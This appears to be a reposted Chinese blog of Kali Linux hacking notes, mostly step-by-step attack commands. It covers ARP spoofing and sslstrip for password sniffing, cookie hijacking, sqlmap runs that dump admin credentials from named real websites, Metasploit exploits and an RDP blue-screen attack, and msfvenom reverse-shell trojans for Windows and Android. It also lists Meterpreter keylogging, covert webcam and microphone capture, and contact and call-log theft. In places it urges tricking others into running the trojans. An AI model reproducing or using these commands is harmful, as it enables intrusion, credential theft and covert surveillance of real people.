从零开始学习 kali-渗透 7月27日

端口扫描

nmap -sS 目标ip

Arp 内网断网

Arpspoof -i 网卡 -t 目标ip 网关

获取网卡/网关

ifconfig

获取内网ip

fping -asg 192.168.1.0/24

Arp 欺骗

echo 写命令,是不会有回显的

ehco 1 >proc/sys/net/ipv4/ip_forward

# 进行IP流量转发

目标 --》 我的网卡 --》网关

driftnet --> 获取本机网卡的图片

driftnet -i eth0 获取本机网卡的图片

ifconfig #查看网络信息

iwconfig #查看网卡信息

kali中查找程序或命令

ex:sqlmap

find / -name sqlmap

find / -name ettercap

+++++++++++++++++++++++++++++++++

HTTP 帐号密码获取

Arpspoof --> 欺骗

Ettercap --> 欺骗 DNS欺骗 流量 嗅探

实战前的信息采集:

目标机器: 目标ip,网关

攻击机器: kali ip

arpspoof -i eth0 -t 目标ip 网关

开启ip转发

echo 1 >/proc/sys/net/ipv4/ip_forward

cat 查看内容

cat /proc/sys/net/ipv4/ip_forward

启动ettercap进行流量嗅探

ettercap -Tq -i eth0

-Tq --> -T: 启动文本模式,q:安静模式;

-i --> i: 网关;

url解码:www.convertstring.com

+++++++++++++++++++++++++++++++++++++++

HTTPS 账户密码获取

vim /etc/ettercap/etter.conf

修改iptables规则

去掉注释符号

保存推出

sslstrip --》 可以把HTTPS还原为http

arpspoof -i eth0 -t 目标ip 网关

开启ip转发

echo 1 >/proc/sys/net/ipv4/ip_forward

ettercap -Tq -i eth0

sslstrip -a -f -k

缺点:容易出现证书错误!

+++++++++++++++++++++++++++++++++++++++++

会话劫持

需要的工具

Arpspoof ==> Arp欺骗

Wireshark ==> 抓包

ferret ==> 重新生成抓包后的文件

hamster ==> 重放流量

#trip1:基于arp欺骗

arpspoof

arpspoof -i eth0 -t 目标ip 网关

echo 1 >/proc/sys/net/ipv4/ip_forward

start Wireshark #开始抓包

ferret -r cockie.pcap #生成hamster.txt

#trip2:基于ferret

ferret -1 eth0

hamster

#trip3:基于CookieCadger.jar一键劫持

install CookieCadger

选择网卡

动态截取流量

++++++++++++++++++++++++++++++++++++++++

SqlMap

asp 网站,大多用的Access 文件 数据库 MSSQL数据库

数据库

表

字段(列)

sqlmap -u http://www.baidu.com

-u 检测是否存在注入

成功,返回数据库信息

sqlmap -u www.baidu.com --tables

暴力猜解所有表名(有点慢)

sqlmap -u http://www.baidu.com --columns -T "user"

--columns 猜列名 根据user

sqlmap -u "http://www.baidu.com" --dump -C "username,password" -T "user"

--dump 下载数据 -C "username,password"列名

php 网站, 大多用Mysql

sqlmap -u "http://www.ggec.com.cn/oneNews.php?id=69" --is-dba

back-end DBMS:MySQL >= 5.0.0

sqlmap -u "http://www.ggec.com.cn/oneNews.php?id=69" --dbs

列出所有数据库

sqlmap -u "http://www.ggec.com.cn/oneNews.php?id=69" --current-db

查找自己的数据库

sqlmap -u "http://www.ggec.com.cn/oneNews.php?id=69" --tables -D "ggec"

猜解(查询)所有表名 根据 ggec

sqlmap -u "http://www.ggec.com.cn/oneNews.php?id=69" --columns -T "ggec_admin" -D "ggec"

查询 所有的列

sqlmap -u "http://www.ggec.com.cn/oneNews.php?id=69" --dump -C "username,password" -T "ggec_admin" -D "ggec"

查询列的字段

www.cmd5.com md5在线加解密站点

+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++

sqlmap cookie注入

sqlmap -u "http://www.wisefund.com.cn/about.asp" --cookie "id=56" --level 2

--cookie "" 这里写id的参数,如果是cookie注入,就要把等级提升为level 2

sqlmap -u "http://www.wisefund.com.cn/about.asp" --tables --cookie "id=56" --level 2

sqlmap -u "http://www.wisefund.com.cn/about.asp" --columns -T "user" --cookie "id=56" --level 2

sqlmap -u "http://www.wisefund.com.cn/about.asp" --dump -C "username,password" -T "user" --cookie "id=56" --level 2

+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++

Metasploit 基础

Exploit 模块 -- 》 漏洞利用

Payloads -- 》 shellCode

use exploit/windows/smb/ms08_067_netapi

选择漏洞利用模块

show options

查看要填入的参数

set RHOST 192.168.1,100

set PAYLOAD window/meterpreter/reverse_tcp

RHOST --> 目标IP

LHOST --> 本机IP

exploit --》 执行操作

实施攻击成功则反馈

msfconsole 从终端启动metasploit

background

sessions -i number

木马 :控制端 服务端

控制远程 木马程序

a.根据自己的IP生成一个马

我的IP 192.168.1.103 55555

msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.103 LPORT=55555

X> test.exe

这么下来,就会生成一个test.exe的木马程序

b. use exploit/multi/handler

使用handler这个模块

set PAYLOAD windows/meterpreter/reverse_tcp

使用这个shellcode

LHOST = 192.168.1.103

LRORT = 55555

这里填写 生成木马的IP和端口

c. 先执行msf,再执行马

木马的使用

注入进程:木马随时有可能被结束掉的

ps: 得到我们要注入的PID进程

2036 2004 explorer.exe 桌面进程

migrate 2036 #注入进程

远程桌面的开启:

Run vnc 开启远程桌面

文件管理功能

Downlaod 下载文件

Edit 编辑文件

Cat 查看文件

mkdir 创建文件

Mv 移动文件

Rm 删除文件

Upload 上传文件

Rmdir 删除文件夹

查看PHP文件: cat hack.php

下载文件: download hack.php

删除文件: rm hack.php

上传文件: upload hack.php

网络及系统操作

Arp 查看ARP缓冲表

Ifconfig 查看IP地址网卡

Getproxy 获取代理

Netstat 查看端口链接

kill 杀死进程

ps 查看进程

reboot 重启机器

reg 修改注册表

shell 获取shell

shutdown 关机

sysinfo 获取电脑信息

用户操作和其他功能讲解

enumdesktops 窗体

keyscan_dump 键盘记录 -- 下载

keyscan_start 键盘记录 -- 开始

keyscan_stop 键盘记录 -- 停止

Uict1 获取键盘鼠标控

uictl disable keyboard/mouse 禁用键盘/鼠标

uictl enable keyboard/mouse 启用键盘/鼠标制权

record_mic 音频录制

record_mic -d 10 后台录音10秒

webcam_chat 查看摄像头接口

webcam_list 查看摄像头列表

webcam_stream 摄像头视频获取

GetSystem 获取高权限

Hashdump 下载hash

++++++++++++++++++++++++++++++++++++++++++++++++++

Metasploit Androd实战笔记

Msfpayload android/meterpreter/reverse_tcp LHOST=192.168.1.103 LPROT=55555

R > test.apk

Search 搜索 jpg,png,bmp

Download 下载 jpg,png,bmp

webcam_snap 手机截屏

webcam_stream -i [1:2?] 手机摄像头监控

check_root 检测Root

dump_calllog 下载电话记录

dump_contacts 下载信息记录

Geolocate 定位

+++++++++++++++++++++++++++++++++++++++++++++++



Metasploit服务器蓝屏攻击

DDos

服务器开启 3389

确定目标: 192.168.1.103

MS12 020

auxiliary/dos/windows/rdp/ms12_020_maxchannelids

服务器远程桌面的一个可用模块

auxiliary/scanner/rdp/ms12_020_check

扫描主机是否存在漏洞

RHOST R开头,远程主机

auxiliary/dos/windows/rdp/ms12_020_maxchannelids

目的:比DDos来的更直接一些

Metasploit生成webshell

a.在msf中生成一个PHP脚本

msfpayload php/meterpreter/reverse_tcp LHOST=192.168.1.101 R > web.php

生成一个PHP脚本

cat 查看文件内容

+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++

MS---------

先在kali上制作一个后门程序。文件名为:openme.exe

命令:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.128 LPORT=50000 -f exe -o openme.exe

#本地监听地址及端口号:10.10.10.128:50000

为生成的文件 openme.exe 赋予可执行的权限,如果有必要可以对该文件执行免杀

命令:

chmod 777 openme.exe



打开msf,加载exploit/multi/handler模块,同时设置本地主机地址,本地端口

命令:

msfconsole

msf > use exploit/multi/handler

msf exploit(handler) > set lhost 10.10.10.128

msf exploit(handler) > set lport 50000

开始执行渗透攻击并监听

命令:

msf exploit(handler) > exploit -z -j

此时,你可以将文件发给其他人,利用社会工程学知识让别人在他的win7系统上打开该文件,那么你的目的就达到了

下面就是我在win7虚拟机中的文件,然后运行该文件

后门程序反向连接到msf,msf发起第二次攻击(开始渗透),然后客户端(后门程序)连接到服务端(msf)。

如图你在你kali上会有一个session。你攻陷了别人的主机并拿到了shell,还有session信息。

命令:

msf exploit(handler) > sessions

msf exploit(handler) > sessions -i 1

meterpreter > shell

最后恭喜你就这样hacked别人的win7系统,如果你进一步学习Windows系统下的命令行操作,你就可以随意控制别人的主机了。

下面附上meterpreter常用的命令

getsystem #会自动利用各种各样的系统漏洞来进行权限提升

migrate #进程id进程迁移

background #把当前的会话设置为背景,需要的时候在启用

getuid #查看对方正在运行的用户

ps #列出所有的进程

getpid #返回运行meterpreter的id号

sysinfo #产看系统信息和体系结构

shell #切换到cmd的系统权限方式

exit #退出shell会话返回meterpreter或终止meterpreter

getdesktop截取目标主机当前桌面会话窗口

run webcam -p /var/www #在/var/www目录监控目标主机的摄像头

keylog_recorder #使用migrate将会话迁移至explorer.exe的进程空间后记录键盘

+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++



MS14-064 漏洞测试入侵win7

Microsoft Windows OLE远程代码执行漏洞,OLE(对象链接与嵌入)是一种允许应用程序共享数据和功能的技术,

远程攻击者利用此漏洞通过构造的网站执行任意代码,影响Win95+IE3 – Win10+IE11全版本...

metasploit里已经加入了此漏洞的利用模块 :exploit/windows/browser/ms14_064_ole_code_execution

执行命令:

msfconsole //启动MSF

search ms14 //搜索关键字

use exploit/windows/browser/ms14_064_ole_code_execution // 加载漏洞利用模块

set payload windows/meterpreter/reverse_tcp //设置反弹连接shell

如图:

需要注意的是箭头标记的属性默认为false 需要设置为true ,因为msf中自带的漏洞利用exp调用的是 powershell,

所以msf(Metasploit Framework)中的exp代码只对安装powershell的系统生效。win7系统安装自带powershell,

所以我们这里测试受害的机器为windows7 32位.



按照图中各个属性配置好后 执行exploit即可

到一个URL地址,复制到受害者机器(win7)测试

当用户点击允许了后

可以看见这边反弹了一个shell,接下里我们就可以随便玩了,

测试成功,结束。

++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++





用MSF进行提权

在WEB渗透中当我们拿到webshell了,我们可以试试用MSF(metasploit)来进行提权,在MSF里meterpreter很强大的!

我们先用msfvenom生成一个EXE的木马后门。

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 -b '\x00' LHOST=192.168.1.7 LPORT=4444 -f exe > abc.exe

然后在到MSF根据刚才配置的木马后门进行监听...

然后在把木马上传到服务器(受害者)的机器里,必须上传到可读可写的目录下哦,

比如这里我吧abc.exe上传到了C:\users\leak\desktop\目录下,

abc.exe就是我刚才生成的后门。



然后在执行我们的后门,可以看见MSF弹回了一个session 1(会话连接)。

说明我们后门程序成功执行起来了,当然你也可以在webshell执行的,

但必须的有一点执行的权限哦。

getuid //可以看见我们的权限很低的,一般都是user权限的,但也遇到过某些服务器执行后就直接是system最高权限。像这种我们就直接加用户啦。![]()



这里我们是user权限,我们要把它提升到system权限。Windows最高权限。

接着我们输入命令



background //把你当前的metasploit shell转为后台执行。

search ms16 // 搜索关键字相关的漏洞

.....然后我选择了MS16-016这个漏洞在进行提权

use exploit/windows/local/ms16_016_webdav // 选择漏洞

show options //查看漏洞里边要设置的参数

可以看见只有一个SESSION参数要设置

set SESSION 1 // 设置会刚才我们后门连接的ID号 1

exploit //执行提权...

可以看见成功的吧漏洞利用到了PID为692的进程中...

虽然提权成功了 但你getuid下还是看见的是user权限

ps一下查看进程

根据刚才的提示找到PID 692的进程

可以看见确实是system权限

所以我们还要用到migrate 命令 //迁移到一个指定的进程ID。

migrate 692 //

在getuid下可以看见为system权限啦

提权成功了

既然有了system权限 那我们在添加账号hack

添加为管理员组

用Nmap扫下并没有开启远程登陆3389

run getgui -e //开启目标主机3389 貌似这条MSF命令只对2003的系统有效 执行几次都没成功

所以就用cmd命令开了3389端口

提权成功,登录服务器。。。。

++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++





MS15-020漏洞测试

名称:Microsoft DLL植入远程代码执行漏洞(CVE-2015-0096)(MS15-020)

了解:Microsoft Windows没有正确处理DLL文件的加载,存在远程代码执行漏洞,通过诱使用户打开远程WebDAV或SMB共享上的某些文件利用此漏洞,

成功利用后可导致加载任意库。Windows使用.lnk来定义文件或者目录的快捷方式,可以使用.CPL文件来自定义图标。问题是,在Windows中,图标从模块(或者可执行文件或动态链接库)加载。

事实上,.cpl文件实际上是DLL文件。因为攻击者可以定义哪些可执行模块会被加载,攻击者可以利用.LNK文件来执行任意代码。

实验环境:

共享主机win7:192.168.1.3

入侵主机linux:192.168.1.7

受害者主机XP:192.168.10

打开终端输入命令:

msfconsole //启动msf(metasploit framework)![]()

search ms15 //搜索关键字相关漏洞

use exploit/windows/fileformat/ms15_020_shortcut_icon_dllloader //漏洞利用模块

info //查看漏洞相关信息

set payload windows/meterpreter/reverse_tcp //设置一个反弹shell

设置好参数,设置漏洞利用模块列表的UNCHOST和UNCSHARE

set UNCHOST 192.168.1.3 //我设置为我的另一台主机地址 就是你开着共享那台机器的地址

set UNCSHARE share //设置共享文件的文件夹 这里主机192.168.1.3在C盘下的share里文件夹开启了共享 提前创建好共享

set LHOST 192.168.1.7 //设置漏洞成功利用后后门连接的地址

exploit //执行漏洞

exploit后会发现生成了几个文件,

我们去生成的目录下把文件拷贝到共享主机的共享文件夹下

复制到共享主机后,在启动MSF进行配置刚才的后门进行监听...输入命令

1. use exploit/multi/handler

2. set payload windows/meterpreter/reverse_tcp

3. set LHOST 192.168.1.7

4. exploit

受害者访问共享后,

成功了触发了漏洞

可以发现入侵者这边弹回来了一个回话session 1,简单点说就是一个后门,这里我顺便提了下权,可以看见system权限。

实验结束,下班,关门,回家。

+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++



MS10-046漏洞测试

这次用到MS10-046这个远程执行漏洞(Windows快捷方式LNK文件自动执行代码漏洞攻击)

命令:

1. msfconsole //启动MSF Metasploit

2. search ms10-046 //搜索漏洞

3. use windows/browser/ms10_046_shortcut_icon_dllloader //加载漏洞模块

4. set payload windows/meterpreter/reverse_tcp //设置一个PAYLOAD为反弹连接shell

5. show options //查看相关设置

6. set SRVHOST 192.168.1.10 //设置攻击者自身IP

7. set LHOST 192.168.10 //设置反弹连接回来的IP (攻击者自身IP)

8. exploit //开始执行漏洞...

会生成一个URL连接 复制这个地址 去另一台XP系统机器上测试 用浏览器打开会跳到共享文件夹下

然后我们在来到MSF终端看见漏洞执行成功了 有一个连接会话 ID 1

命令 :

sessions -l 查看存在的会话

sessions -i 1 选着会话1

输入ps命令查看进程 或者 输入run vnc 查看远程桌面 等等

++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++

MS12-020远程桌面协议RDP拒绝访问漏洞

条件:受害者必须开放RDP协议 开放了3389端口 或者端口改了,知道对方RDP开放的对应端口。

过程:MSF利用

MSF显示为seems down说明目标已经被攻击。如图已经蓝屏。

+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++



MSF入侵安卓手机

MSF是Metasploit的简称,Metasploit是一款开源的安全漏洞检测工具,非常强大,分别有Windows版和Linux版,工具里集成了许多微软公布的漏洞(0day)。

我这里做测试的系统是Backbox linux ,这是一款网络渗透,信息安全评估系统。里边安装了许许多多的工具。其中MSF就自带有。当然还有其它的 比如Kali linux 、Back Track这些等等。

环境:Backbox linux+MSF

目标:一台安卓手机

既然是入侵安卓手机,肯定要先配置一个安卓木马,那我们看看本机的IP

本机IP:192.168.1.6

在到终端输入命令:msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.7 LPORT=5555 R > /root/apk.apk

以前的MSF老版本是用msfpayload生成木马 现在在新版本中都用msfvenom代替了,所以有些朋友在终端输入msfpayload的时候 会提示

msfpayload无法找到命令 所以使用msfvenom即可,这里LHOST 对应的是本机的IP地址 LPORT对应你要监听的端口 然后生成木马的路径



这样我们就在/root/路径下生成了一个APK的安卓木马文件,至于木马的免杀暂且不谈。现在我们在来启动MSF工具

输入命令:msfconsole

然后输入:



1. use exploit/multi/handler 加载模块

2. set payload android/meterpreter/reverse_tcp 选择Payload

3.show options 查看参数设置

我们看见payload里边有两个参数要设置 LHOST和LPORT 表示地址和端口 默认的端口是4444 现在我们来更改设置

1.set LHOST 192.168.1.6 这里的地址设置成我们刚才生成木马的IP地址

2.set LPORT 5555 这里的端口设置成刚才我们生成木马所监听的端口

3.exploit 开始执行漏洞 开始监听...

OK,一切准备工作准备就绪。。。现在要做的就是把木马文件搞到人家的手机上,思路有很多 可以DNS arp劫持欺骗 只要对方用手机下载文件 就会下载我们的木马文件

还有社工什么等等的,这里我就简单的把木马文件弄我自己的手机上做测试

安装完成后 会在桌面上生成一个MainActivity的程序图标 这个就是我们刚才生成的木马 当我们点击了这个图标 手机会没有任何反应 其实木马已经开始运行起来了

我们可以在我们的MSF里看见有一个会话连接了

这样对方的手机就就被我们控制了,查看手机系统信息,输入命令 sysinfo

webcam_list查看手机摄影头有几个 这里显示两项 分别表示有前后两个摄像头

webcam_snap 隐秘拍照功能

后边跟上参数-i 指定使用那个摄像头拍照

可以看见我们分别对前后摄像头都拍了照 保存到了桌面上

还可以输入命令 webcam_stream 开启摄像头

++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++

转自--戈多好冷